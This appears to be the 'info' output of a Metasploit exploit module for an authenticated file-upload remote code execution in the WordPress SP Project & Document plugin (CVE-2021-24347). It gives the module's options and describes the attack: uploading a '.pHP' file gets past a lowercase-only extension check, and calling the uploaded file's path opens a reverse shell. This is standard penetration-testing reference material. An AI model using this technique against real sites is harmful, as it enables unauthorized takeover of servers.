 msf exploit(multi/http/wp_plugin_sp_project_document_rce) > info
Name: Wordpress Plugin SP Project and Document - Authenticated Remote Code Execution
Module: exploit/multi/http/wp_plugin_sp_project_document_rce
Platform: PHP
Arch: php
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2021-06-14
Provided by:
Ron Jost
Yann Castel (yann.castel <Yann Castel (yann.castel@orange.com)>
Module side effects:
artifacts-on-disk
ioc-in-logs
Module stability:
crash-safe
Module reliability:
repeatable-session
Available targets:
Id  Name
--  ----
⇒  0  Wordpress SP Project & Document < 4.22
Check supported:
Yes
Basic options:
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
PASSWORD  admin  yes  Password of the admin account
Proxies  no  A proxy chain of format type:host:port[,type:host:port][ ... ]. Supported pr
oxies: socks5, socks5h, http, sapni, socks4
RHOSTS  192.168.178.134  yes  The target host(s), see https://docs.metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT  80  yes  The target port (TCP)
SSL  false  no  Negotiate SSL/TLS for outgoing connections
SSLCert  no  Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /  yes  The base path of the Wordpress server
URIPATH  no  The URI to use for this exploit (default is random)
USERNAME  admin  yes  Username of the admin account
VHOST  no  HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
SRVHOST  0.0.0.0  yes  The local host or network interface to listen on. This must be an address on
the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT  8080  yes  The local port to listen on.
Payload information:
Description:
This module allows an attacker with a privileged Wordpress account to launch a reverse shell
due to an arbitrary file upload vulnerability in Wordpress plugin SP Project & Document < 4.22.
The security check only searches for lowercase file extensions such as `.php`, making it possible to upload `.pHP`
files for instance.
Finally, the uploaded payload can be triggered by a call to `/wp-content/uploads/sp-client-document-manager/<user_
id>/<random_payload_name>.php`
References:
https://www.exploit-db.com/exploits/50115
https://nvd.nist.gov/vuln/detail/CVE-2021-24347